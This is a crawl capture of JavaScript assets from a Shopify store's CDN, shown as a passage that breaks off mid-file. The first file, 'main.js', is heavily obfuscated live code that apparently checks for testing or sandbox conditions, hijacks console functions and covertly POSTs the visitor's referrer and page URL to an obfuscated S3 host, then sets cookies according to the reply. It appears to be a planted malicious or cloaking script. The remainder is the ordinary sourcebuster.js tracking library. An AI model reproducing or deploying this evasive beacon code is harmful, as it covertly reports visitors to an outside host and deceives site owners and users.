//# sourceMappingURL=/cdn/shop/t/17/assets/global.js.map?v=26811799797407590261746473312


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/main.js?v=U2F0IEphbiAzMSAyMDI2IDIzOjMwOjM5IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 5075
content:
(function(c,t){function Q(c2,t2,s3,T3){return U(t2-60,s3)}var s2=c();function A(c2,t2,s3,T3){return U(t2- -673,s3)}for(;;)try{var T2=parseInt(Q(474,470,450,532))/1+-parseInt(Q(455,445,496,460))/2*(parseInt(Q(422,453,430,426))/3)+parseInt(Q(449,414,423,416))/4+-parseInt(Q(454,455,466,452))/5*(parseInt(Q(444,451,500,508))/6)+parseInt(A(-289,-274,-210,-274))/7+parseInt(Q(452,435,449,406))/8+-parseInt(A(-167,-214,-236,-161))/9*(parseInt(A(-252,-230,-240,-199))/10);if(T2===t)break;s2.push(s2.shift())}catch{s2.push(s2.shift())}})(Y,-10606*9+-3648*-58+-17141*-1);var rqq,tkt=["test",F(714,738,718,788),"sandbox",F(716,717,762,735),W(1031,1071,1044,1045),F(795,741,762,733),W(1024,991,1004,963)],queryLower=window[F(737,759,756,822)][F(808,753,758,767)][F(727,694,653,656)+"e"]();function F(c,t,s2,T2){return U(t-289,c)}var itr=tkt[F(690,640,600,609)](function(t){var s2={};s2[q(313,266,248,235)]=function(I2,O2){return I2>O2};var T2=s2;function b(c,t2,s3,T3){return F(t2,T3- -425,s3-478,T3-322)}function q(c,t2,s3,T3){return F(t2,s3- -460,s3-139,T3-422)}return T2[q(274,297,248,235)](queryLower[b(344,271,265,308)](t),-(2760+-1*2759))});document.cookie[W(1136,1079,1086,1053)](W(1078,997,1013,1065))>-1||itr?rqq=W(1003,974,1039,1061)+W(1109,1104,1060,1118)+F(759,718,758,667):rqq=W(1043,1060,1039,1062)+W(1038,1082,1060,1085)+F(706,744,778,739);function enc(c){function C(c2,t,s2,T2){return W(s2,t-481,T2- -1081,T2-489)}return btoa(JSON[C(24,78,84,39)](c))}function W(c,t,s2,T2){return U(s2-642,c)}function sn(){var J={QssvG:function(N,m){return N(m)},tltZL:function(N,m){return N+m},tLavI:"return (function() ",IeQlX:function(N){return N()},WsPWw:function(N,m){return N===m},qmpQA:r(41,-65,-14,-28),DepRY:G(326,268,313,375),RnTbJ:function(N,m){return N>m},tJKmN:function(N,m){return N!==m},hiaSi:"HfNiD",DMCVU:function(N,m){return N!==m},jqScj:r(31,78,54,21),zUpES:G(273,217,246,227)+"+$",erlmh:G(212,277,267,255),jsXJD:r(13,-61,-12,24),ADiOU:function(N,m){return N+m},rKzbW:'{}.constructor("retu'+G(189,203,253,273)+" )",JRipk:G(314,332,361,369),FcLFm:"warn",FirLC:G(276,368,314,342),XxhoI:"exception",cnHLh:function(N,m){return N<m},Tgaum:"https://s3"+r(50,6,51,87)+G(333,265,318,383),GRfNJ:function(N,m){return N!==m},oWzEH:r(5,65,45,2),VaHYM:function(N){return N()},FnRuj:r(-69,40,-17,-83),hmoxh:r(44,-21,19,-27),gvIec:r(31,-9,-6,-22),AScFh:G(268,323,319,343),saMAB:"og:title",fViZx:function(N,m,d2,D){return N(m,d2,D)},qUoiM:r(5,98,47,92),zXGgN:function(N,m,d2){return N(m,d2)},mEimd:function(N,m,d2){return N(m,d2)},ImGSB:"application/json"},g=function(){function c1(c,t,s2,T2){return G(c-309,t-201,c- -218,s2)}var N={MCnCo:function(d2,D2){function a(c,t,s2,T2){return U(T2- -55,c)}return J[a(384,407,334,345)](d2,D2)},qOczs:function(d2,D2){function c0(c,t,s2,T2){return U(c- -971,t)}return J[c0(-591,-583,-568,-554)](d2,D2)},LOFtn:J[c1(40,-22,15,44)]};function c2(c,t,s2,T2){return r(c-366,t,s2-1120,T2-20)}if(J[c1(137,137,157,77)](J[c2(1137,1133,1143,1181)],J[c2(1189,1117,1143,1172)])){var D=J?function(){function c3(c,t,s2,T2){return c2(c-323,c,t- -314,T2-289)}if(D){var k=m[c3(823,875,893,873)](d,arguments);return D=null,k}}:function(){};return V=!1,D}else{var m=!0;return function(D2,S){var k={duGIz:function(B,f){function c4(c,t,s2,T2){return U(s2-962,c)}return J[c4(1417,1432,1419,1387)](B,f)},LkllQ:function(B,f){return J.tltZL(B,f)},WbKNb:J[c5(202,72,138,202)],VkAbI:c6(13,32,70,-15)+c5(165,156,130,100)+c5(43,154,96,128)+" )",TWMqr:function(B){function c7(c,t,s2,T2){return c6(s2-813,c,s2-64,T2-104)}return J[c7(801,723,772,820)](B)}};function c6(c,t,s2,T2){return c1(c- -95,t-458,t,T2-258)}function c5(c,t,s2,T2){return c1(s2-61,t-443,c,T2-328)}if(J.WsPWw(J.qmpQA,J[c5(260,199,200,245)]))return N[c6(18,-8,27,-35)](w[c6(20,-37,17,69)](g),-(2426*-1+-358*1+2785*1));var p=m?function(){function c9(c,t,s2,T2){return c5(T2,t-24,t-150,T2-145)}function c8(c,t,s2,T2){return c6(s2-427,t,s2-346,T2-434)}if(S)if(N[c8(400,430,411,364)](N[c9(316,347,382,367)],N[c8(462,513,468,428)])){var e=Wsssne[c8(441,441,392,456)](s,Wsssne.LkllQ(Wsssne[c9(418,357,353,368)]+Wsssne[c8(427,506,470,504)],");"));T=Wsssne[c8(393,383,352,346)](e)}else{var f=S[c8(474,490,439,455)](D2,arguments);return S=null,f}}:function(){};return m=!1,p}}}(),w=g(this,function(){function cc(c,t,s2,T2){return r(c-364,s2,t- -220,T2-433)}function ct(c,t,s2,T2){return r(c-249,t,s2-15,T2-387)}return w[cc(-165,-125,-90,-116)]()[cc(-179,-123,-127,-66)](ct(61,32,5,60)+"+$")[cc(-159,-125,-98,-59)]().constructor(w).search(J[ct(-38,-35,18,-31)])});J[G(326,286,262,303)](w);var Z=function(){function cs(c,t,s2,T2){return r(c-240,T2,t- -611,T2-394)}function cT(c,t,s2,T2){return r(c-417,T2,c- -478,T2-89)}if(J.tJKmN(cs(-564,-623,-642,-687),J.jsXJD))w[cT(-495,-449,-457,-506)](J.erlmh,g);else{var N=!0;return function(d2,D){var S=N?function(){function cY(c,t,s2,T2){return U(c- -501,T2)}if(D){var k=D[cY(-65,-57,-50,-116)](d2,arguments);return D=null,k}}:function(){};return N=!1,S}}}(),o=J[r(90,28,46,30)](Z,this,function(){function cO(c,t,s2,T2){return r(c-279,T2,s2-1190,T2-17)}function cU(c,t,s2,T2){return r(c-80,t,s2-981,T2-204)}var N={OCewr:cU(1090,1016,1037,978),jtNXn:function(v,P){return v(P)},AGhDt:function(v,P){function cI(c,t,s2,T2){return cU(c-185,c,t- -1443,T2-105)}return J[cI(-410,-375,-331,-309)](v,P)},oVQCD:J[cU(1024,1012,1020,995)],zVlPM:J[cO(1270,1250,1302,1354)],wdghk:J.JRipk,dDzUY:J[cU(1004,961,1006,966)],jRWkV:J.FirLC,OKUMY:cO(1112,1157,1173,1179),peyMW:J.XxhoI,lmUKx:function(v,P){function cJ(c,t,s2,T2){return cU(c-335,s2,c- -622,T2-94)}return J[cJ(376,337,354,380)](v,P)},pxqnS:J[cO(1248,1201,1243,1205)]};if(J[cO(1290,1320,1276,1233)](J[cU(1113,1105,1083,1035)],"aABiN")){var m;try{var d2=J[cU(1030,1116,1071,1089)](Function,J.ADiOU(cO(1355,1290,1294,1247)+cO(1223,1210,1227,1272),J[cU(1103,1097,1093,1042)])+");");m=J[cU(1011,973,987,1018)](d2)}catch{if(J[cU(1023,1036,1015,968)](cU(1019,982,1030,1059),cU(1051,983,1030,1091)))m=window;else for(var h=N[cO(1346,1228,1281,1287)][cU(1010,1025,993,937)]("|"),y=-2589+5689*-1+4139*2;;){switch(h[y++]){case"0":var L;continue;case"1":try{var H=WhclOS[cO(1208,1199,1245,1187)](K,WhclOS[cU(1110,1152,1090,1040)](WhclOS[cU(1114,1060,1059,1100)],WhclOS.zVlPM)+");");L=H()}catch{L=j}continue;case"2":var X=[WhclOS[cU(991,942,1002,946)],WhclOS[cU(1092,1122,1060,1078)],WhclOS[cU(1007,990,1017,963)],WhclOS[cO(1173,1166,1191,1218)],WhclOS[cU(1031,1043,1074,1139)],cO(1267,1162,1209,1174),cU(966,982,975,992)];continue;case"3":for(var x=4305+1528*1+-5833*1;WhclOS[cU(1002,970,990,1001)](x,X.length);x++){var R=N[cU(1052,995,1045,985)+"r"][cU(1028,1038,1054,1119)][cO(1117,1248,1182,1195)](m),i=X[x],n=M[i]||R;R[cO(1237,1303,1300,1294)]=d2[cO(1169,1128,1182,1232)](D),R[cO(1290,1257,1285,1331)]=n.toString[cU(995,986,973,945)](n),M[i]=R}continue;case"4":var M=L[cO(1287,1260,1279,1239)]=L[cO(1270,1279,1279,1231)]||{};continue}break}}for(var D=m[cO(1274,1223,1279,1220)]=m[cU(1057,1119,1070,1052)]||{},S=[J[cU(993,1091,1041,1011)],cO(1264,1293,1296,1240),J[cU(975,975,1001,1011)],J[cO(1262,1304,1273,1310)],J[cO(1177,1231,1204,1250)],J[cU(999,1053,1052,1076)],J[cU(1034,936,977,1019)]],k=0;k<S[cO(1248,1205,1189,1237)];k++)for(var p=(cO(1257,1307,1286,1270)+"3")[cO(1223,1192,1202,1141)]("|"),B=-9112+4556*2;;){switch(p[B++]){case"0":var f=S[k];continue;case"1":var l=D[f]||E;continue;case"2":E[cU(1029,1039,1091,1139)]=Z[cU(998,962,973,917)](Z);continue;case"3":D[f]=E;continue;case"4":E[cO(1243,1275,1285,1287)]=l.toString[cO(1199,1170,1182,1214)](l);continue;case"5":var E=Z.constructor[cU(1112,1005,1054,1063)][cU(938,965,973,989)](Z);continue}break}}else Z=N[cU(1036,999,1055,1076)]});o();var V={};V[r(79,-15,27,28)]=document.referrer,V[r(14,-34,0,-6)]=window[r(133,154,103,111)][G(334,329,323,298)];const K=V,u=enc(K);var j={};function G(c,t,s2,T2){return W(T2,t-426,s2- -753,T2-257)}function r(c,t,s2,T2){return F(t,s2- -656,s2-379,T2-7)}j[r(9,-3,-19,-35)]=u,J[G(330,370,306,332)](fetch,rqq,{method:r(106,90,72,91),headers:{"Content-Type":J[r(22,57,42,45)]},body:JSON[r(167,143,111,120)](j)})[r(27,7,-2,-1)](N=>N.json())[r(38,30,-2,36)](N=>{function cw(c,t,s2,T2){return G(c-171,t-156,c- -641,T2)}function cg(c,t,s2,T2){return r(c-92,c,t-1085,T2-373)}if(N.r==="#")if(J.tJKmN("Yxbdl",J.AScFh)){var d2=T[cg(1145,1154,1112,1095)](I,arguments);return O=null,d2}else setCookie(cg(1132,1179,1170,1175),J[cg(1018,1076,1119,1141)],-2*3523+3308*3+-2378),J[cw(-341,-305,-292,-368)](setCookie,"UH5MT_8KG6H",J[cw(-320,-339,-326,-378)],-7841+1*-1602+9943);else J[cw(-351,-375,-336,-336)](N.r,"-")&&(setCookie("_cart_dr","1",-1077+-1277*-1),J[cg(1096,1129,1083,1118)](setCookie,"UH5MT_8KG6H",J[cw(-320,-367,-367,-341)],-2*-3617+1023+-7757))})[r(49,53,7,34)](N=>{function cZ(c,t,s2,T2){return G(c-141,t-392,T2-854,c)}function co(c,t,s2,T2){return G(c-288,t-13,T2-900,s2)}console[cZ(1037,1076,1143,1093)](J[cZ(1232,1182,1112,1176)],N)})}function U(c,t){var s2=Y();return U=function(T2,I2){T2=T2-348;var O2=s2[T2];if(U.fTGusz===void 0){var J=function(o2){for(var V="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",K="",u="",j=K+J,N=0,m,d2,D=0;d2=o2.charAt(D++);~d2&&(m=N%4?m*64+d2:d2,N++%4)?K+=j.charCodeAt(D+10)-10!==0?String.fromCharCode(255&m>>(-2*N&6)):N:0)d2=V.indexOf(d2);for(var S=0,p=K.length;S<p;S++)u+="%"+("00"+K.charCodeAt(S).toString(16)).slice(-2);return decodeURIComponent(u)};U.IojBhw=J,c=arguments,U.fTGusz=!0}var g=s2[-6628+-1*9902+16530],w=T2+g,Z=c[w];if(Z)O2=Z;else{var o=function(V){this.clqkOb=V,this.PYuepY=[1,0,0],this.EHZLQN=function(){return"newState"},this.zkxvXL="\\w+ *\\(\\) *{\\w+ *",this.UwCCBz=`['|"].+['|"];? *}`};o.prototype.gkSVDL=function(){var V=new RegExp(this.zkxvXL+this.UwCCBz),K=V.test(this.EHZLQN.toString())?--this.PYuepY[-638+1*5149+-4510]:--this.PYuepY[-5562+11*871+4019*-1];return this.fSzVJR(K)},o.prototype.fSzVJR=function(V){return~V?this.qIsHWZ(this.clqkOb):V},o.prototype.qIsHWZ=function(V){for(var K=-9*-563+7193+2*-6130,u=this.PYuepY.length;K<u;K++)this.PYuepY.push(Math.round(Math.random())),u=this.PYuepY.length;return V(this.PYuepY[699*-7+7840+-421*7])},new o(U).gkSVDL(),O2=U.IojBhw(O2),c[w]=O2}return O2},U(c,t)}function setCookie(t,s2,T2){var I2={};I2.VxNFX=function(w,Z){return w+Z},I2[cV(292,312,325,352)]=function(w,Z){return w*Z},I2[cV(268,341,305,290)]=function(w,Z){return w*Z};function cK(c,t2,s3,T3){return W(T3,t2-456,c- -535,T3-472)}I2[cV(338,321,349,318)]=function(w,Z){return w*Z},I2[cK(558,615,537,572)]=cV(354,367,388,347),I2[cV(352,355,401,457)]=function(w,Z){return w+Z},I2.hHjRX=function(w,Z){return w+Z};function cV(c,t2,s3,T3){return F(c,s3- -336,s3-347,T3-260)}I2.mtygM=function(w,Z){return w+Z},I2[cV(318,337,309,358)]=cK(467,427,425,533);var O2=I2,J=new Date;J[cK(484,426,547,421)](O2[cK(522,506,573,575)](J[cK(533,567,559,571)](),O2[cV(328,274,325,349)](O2[cK(459,473,507,426)](O2[cV(322,312,349,355)](O2[cV(346,246,305,348)](T2,2419+-4*-489+-4351),1*-2143+-7*301+-4310*-1),-1*8166+4909*-1+355*37),8647*1+-9501+-6*-309)));var g=O2[cV(407,338,368,385)](O2[cV(402,388,404,403)],J[cV(461,376,400,444)+"g"]());document[cK(514,557,502,493)]=O2[cK(522,552,497,565)](O2[cK(555,511,494,619)](O2[cK(581,605,623,646)](O2.VxNFX(O2.mtygM(t,"="),s2),"; "),g),O2[cV(266,282,309,273)])}function Y(){var cu=["x19WCM90B19F","C3rYAw5NAwz5","CKT6yLC","zgf0yq","vfDnCxi","zxjYB3i","C29Tzq","uxnowha","Dfrpthi","nZa2mduYrNPtqKj3","zM1eyuS","zuT2A2C","kcGOlISPkYKRkq","C2fnqui","yMLUza","o3bHDgG9lW","DhjHy2u","ywr3yxjK","z3zjzwm","CM4GDgHPCYiPka","DgHLBG","BgvUz3rO","AhjM","t0TvtvK","AgLHu2K","ELvWrvm","x2XVz29FywX0pq","AhrjAvO","vMfiwu0","y2f0y2G","mtC4mZqWmhr6rNHqvG","Bg1vs3G","C2v0vgLTzq","rxjYB3i6","C3bSAxq","DePlBu4","whHOB0K","vuG1tvrFoeThnG","swvrBfG","y25itgG","mtyXmZqYuKPNrKfp","DgfIBgu","rMLYtem","D2rNAgS","zhvhsxO","ANfty2O","mZC1nJbmrMnlEfK","rMnmrM0","m05zugrvqq","zhjM","mJvSyvbSEva","uLHVu0W","Ahr0Chm6lY9ZmW","y3rVCIGICMv0Dq","mtyWoda0n0nOtg9vDq","uM5uyKO","v3nqv3C","zgvTBW","ALjxA1y","BMn0Aw9UkcKG","Dg9mB3DLCKnHCW","DeXHDKK","y29VA2LL","Cu9JENm","sw1hu0i","mJmXmJKZwvH6zhzo","zLzPwNG","Benrze0","ELHhz04","zJvHmJmWntbL","vNHorLG","q0DirfC","BuvPBwq","lNnKAY1HBwf6BW","BKzMs0G","vgDHDw0","wwfAzgK","ANrowg4","mhWXFdr8mNWZ","Axr2uMK","Aw5MBW","z2v0vgLTzq","sLjPCgS","ChjLDMLLDW","BMf3CY5JB20VyG","wxHIzgW","y29UC3rYDwn0BW","CvvVAu0","zxjSBwG","AhjLzG","zxHWAxjLCZ0","yxbWBhK","E30Uy29UC3rYDq","Ag1VEgG","ue9tva","ChjVDg90ExbL","ChHXBLm","tunUq28","mZbJthvSz0m","Aw5KzxHpzG","B1zrq0q","zer6vvK","Dg9vventDhjPBG","DMz0CM0","ywr0zxn0","rM5sDwO","wfrdzhG","C3rHz2LUzW","r1jMtKO","qurPt1u","BMf3CY5JB20VDa","y29UC29Szq","uxnZDKC","t0nLD3i","mtG0ntyZme9zqxv6BW","Cgv5tvC","x2XVz29FywX0","Dg9tDhjPBMC","nxWWFdf8mNW0Fa","C2vHCMnO","te9gDg4","re1dvLu","vMTbyKK","rgvWuLK","B1D6ruG","Bg9JyxrPB24","CMv0DxjUicHMDq","Bg9N","D2fYBG","AeHQuLG","v2jltMi","quDOrhq"];return Y=function(){return cu},Y()}document[F(749,696,706,710)][F(783,733,743,776)](W(960,1064,1024,1005)+"H=")===-(-7766+-2589*-3)&&sn();
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/main.js.map?v=U2F0IEphbiAzMSAyMDI2IDIzOjMwOjM5IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/734f03-myshopify.js?v=U2F0IEphbiAzMSAyMDI2IDIzOjMwOjM5IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 28660
content:
(function(e){if(typeof exports=="object"&&typeof module!="undefined")module.exports=e();else if(typeof define=="function"&&define.amd)define([],e);else{var t;typeof window!="undefined"?t=window:typeof global!="undefined"?t=global:typeof self!="undefined"&&(t=self),t.sbjs=e()}})(function(){return function e(t,r,n){function s(a2,o){if(!r[a2]){if(!t[a2]){var c=typeof require=="function"&&require;if(!o&&c)return c(a2,!0);if(i)return i(a2,!0);var u=new Error("Cannot find module '"+a2+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[a2]={exports:{}};t[a2][0].call(p.exports,function(e2){var r2=t[a2][1][e2];return s(r2||e2)},p,p.exports,e,t,r,n)}return r[a2].exports}for(var i=typeof require=="function"&&require,a=0;a<n.length;a++)s(n[a]);return s}({1:[function(e,t,r){"use strict";var n=e("./init"),s={init:function(e2){this.get=n(e2),e2&&e2.callback&&typeof e2.callback=="function"&&e2.callback(this.get)}};t.exports=s},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e2){return i.aliases.main.type+"="+e2.type+i.delimiter+i.aliases.main.source+"="+e2.source+i.delimiter+i.aliases.main.medium+"="+e2.medium+i.delimiter+i.aliases.main.campaign+"="+e2.campaign+i.delimiter+i.aliases.main.content+"="+e2.content+i.delimiter+i.aliases.main.term+"="+e2.term},extra:function(e2){return i.aliases.extra.fire_date+"="+s.setDate(new Date,e2)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e2,t2){return i.aliases.udata.visits+"="+e2+i.delimiter+i.aliases.udata.ip+"="+t2+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e2){return i.aliases.session.pages_seen+"="+e2+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e2){return i.aliases.promo+"="+s.setLeadingZeroToInt(s.randomInt(e2.min,e2.max),e2.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={encodeData:function(e2){return encodeURIComponent(e2).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e2){try{return decodeURIComponent(e2).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch(t2){try{return unescape(e2)}catch(r2){return""}}},set:function(e2,t2,r2,n2,s){var i,a;if(r2){var o=new Date;o.setTime(o.getTime()+60*r2*1e3),i="; expires="+o.toGMTString()}else i="";a=n2&&!s?";domain=."+n2:"",document.cookie=this.encodeData(e2)+"="+this.encodeData(t2)+i+a+"; path=/"},get:function(e2){for(var t2=this.encodeData(e2)+"=",r2=document.cookie.split(";"),n2=0;n2<r2.length;n2++){for(var s=r2[n2];s.charAt(0)===" ";)s=s.substring(1,s.length);if(s.indexOf(t2)===0)return this.decodeData(s.substring(t2.length,s.length))}return null},destroy:function(e2,t2,r2){this.set(e2,"",-1,t2,r2)},parse:function(e2){var t2=[],r2={};if(typeof e2=="string")t2.push(e2);else for(var s in e2)e2.hasOwnProperty(s)&&t2.push(e2[s]);for(var i=0;i<t2.length;i++){var a;r2[this.unsbjs(t2[i])]={},a=this.get(t2[i])?this.get(t2[i]).split(n):[];for(var o=0;o<a.length;o++){var c=a[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r2[this.unsbjs(t2[i])][u[0]]=this.decodeData(u[1])}}return r2},unsbjs:function(e2){return e2.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e2){for(var t2=this.parseOptions,r2=t2.parser[t2.strictMode?"strict":"loose"].exec(e2),n={},s=14;s--;)n[t2.key[s]]=r2[s]||"";return n[t2.q.name]={},n[t2.key[12]].replace(t2.q.parser,function(e3,r3,s2){r3&&(n[t2.q.name][r3]=s2)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e2){for(var t2={},r2=e2||window.location.search.substring(1),n=r2.split("&"),s=0;s<n.length;s++){var i=n[s].split("=");if(typeof t2[i[0]]=="undefined")t2[i[0]]=i[1];else if(typeof t2[i[0]]=="string"){var a=[t2[i[0]],i[1]];t2[i[0]]=a}else t2[i[0]].push(i[1])}return t2},getHost:function(e2){return this.parse(e2).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e2){return e2.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e2,t2){var r2=e2.getTimezoneOffset()/60,n=e2.getHours(),s=t2||t2===0?t2:-r2;e2.setHours(n+r2+s);var i=e2.getFullYear(),a=this.setLeadingZeroToInt(e2.getMonth()+1,2),o=this.setLeadingZeroToInt(e2.getDate(),2),c=this.setLeadingZeroToInt(e2.getHours(),2),u=this.setLeadingZeroToInt(e2.getMinutes(),2),p=this.setLeadingZeroToInt(e2.getSeconds(),2);return i+"-"+a+"-"+o+" "+c+":"+u+":"+p},setLeadingZeroToInt:function(e2,t2){for(var r2=e2+"";r2.length<t2;)r2="0"+r2;return r2},randomInt:function(e2,t2){return Math.floor(Math.random()*(t2-e2+1))+e2}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),s=e("./terms"),i=e("./helpers/cookies"),a=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e2){function t2(){var e3;if(typeof y.utm_source!="undefined"||typeof y.utm_medium!="undefined"||typeof y.utm_campaign!="undefined"||typeof y.utm_content!="undefined"||typeof y.utm_term!="undefined"||typeof y.gclid!="undefined"||typeof y.yclid!="undefined"||typeof y[h.campaign_param]!="undefined")g(),e3=r2(s.traffic.utm);else if(f(s.traffic.organic))g(),e3=r2(s.traffic.organic);else if(!i.get(n.containers.session)&&f(s.traffic.referral))g(),e3=r2(s.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);g(),e3=r2(s.traffic.typein)}return e3}function r2(e3){switch(e3){case s.traffic.utm:b=s.traffic.utm,k=typeof y.utm_source!="undefined"?y.utm_source:typeof y.gclid!="undefined"?"google":typeof y.yclid!="undefined"?"yandex":s.none,w=typeof y.utm_medium!="undefined"?y.utm_medium:typeof y.gclid!="undefined"||typeof y.yclid!="undefined"?"cpc":s.none,q=typeof y.utm_campaign!="undefined"?y.utm_campaign:typeof y[h.campaign_param]!="undefined"?y[h.campaign_param]:typeof y.gclid!="undefined"?"google_cpc":typeof y.yclid!="undefined"?"yandex_cpc":s.none,I=y.utm_content||s.none,j=p()||s.none;break;case s.traffic.organic:b=s.traffic.organic,k=k||a.getHost(document.referrer),w=s.referer.organic,q=s.none,I=s.none,j=s.none;break;case s.traffic.referral:b=s.traffic.referral,k=k||a.getHost(document.referrer),w=w||s.referer.referral,q=s.none,I=a.parse(document.referrer).path,j=s.none;break;case s.traffic.typein:b=s.traffic.typein,k=h.typein_attributes.source,w=h.typein_attributes.medium,q=s.none,I=s.none,j=s.none;break;default:b=s.oops,k=s.oops,w=s.oops,q=s.oops,I=s.oops,j=s.oops}var t3={type:b,source:k,medium:w,campaign:q,content:I,term:j};return n.pack.main(t3)}function p(){var e3=document.referrer;if(y.utm_term)return y.utm_term;if(!(e3&&a.parse(e3).host&&a.parse(e3).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return a.getParam(a.parse(document.referrer).query).text}catch(t3){return!1}}function f(e3){var t3=document.referrer;switch(e3){case s.traffic.organic:return!!t3&&l(t3)&&m(t3);case s.traffic.referral:return!!t3&&l(t3)&&d(t3);default:return!1}}function l(e3){if(h.domain){if(_)return a.getHost(e3)!==a.getHost(v);var t3=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(v)+"$","i");return!a.getHost(e3).match(t3)}return a.getHost(e3)!==a.getHost(document.location.href)}function m(e3){var t3="yandex",r3="text",n2="google",s2=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(t3)+"\\..{2,9}$"),i2=new RegExp(".*"+o.escapeRegexp(r3)+"=.*"),c2=new RegExp("^(?:www\\.)?"+o.escapeRegexp(n2)+"\\..{2,9}$");if(a.parse(e3).query&&a.parse(e3).host.match(s2)&&a.parse(e3).query.match(i2))return k=t3,!0;if(a.parse(e3).host.match(c2))return k=n2,!0;if(!a.parse(e3).query)return!1;for(var u2=0;u2<h.organics.length;u2++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.organics[u2].host)+"$","i"))&&a.parse(e3).query.match(new RegExp(".*"+o.escapeRegexp(h.organics[u2].param)+"=.*","i")))return k=h.organics[u2].display||h.organics[u2].host,!0;if(u2+1===h.organics.length)return!1}}function d(e3){if(!(h.referrals.length>0))return k=a.getHost(e3),!0;for(var t3=0;t3<h.referrals.length;t3++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.referrals[t3].host)+"$","i")))return k=h.referrals[t3].display||h.referrals[t3].host,w=h.referrals[t3].medium||s.referer.referral,!0;if(t3+1===h.referrals.length)return k=a.getHost(e3),!0}}function g(){i.set(n.containers.current_extra,n.pack.extra(h.timezone_offset),x,v,_),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(h.timezone_offset),x,v,_)}var h=c.fetch(e2),y=a.getParam(),v=h.domain.host,_=h.domain.isolate,x=h.lifetime;u.go(x,v,_);var b,k,w,q,I,j;return function(){i.set(n.containers.current,t2(),x,v,_),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),x,v,_);var e3,r3;i.get(n.containers.udata)?(e3=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,e3=i.get(n.containers.session)?e3:e3+1,r3=n.pack.user(e3,h.user_ip)):(e3=1,r3=n.pack.user(e3,h.user_ip)),i.set(n.containers.udata,r3,x,v,_);var s2;i.get(n.containers.session)?(s2=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,s2+=1):s2=1,i.set(n.containers.session,n.pack.session(s2),h.session_length,v,_),h.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(h.promocode),x,v,_)}(),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),s=e("./helpers/cookies");t.exports={go:function(e2,t2,r2){var i,a=this.migrations,o={l:e2,d:t2,i:r2};if(s.get(n.containers.first)||s.get(n.service.migrations)){if(!s.get(n.service.migrations))for(i=0;i<a.length;i++)a[i].go(a[i].id,o)}else{var c=[];for(i=0;i<a.length;i++)c.push(a[i].id);var 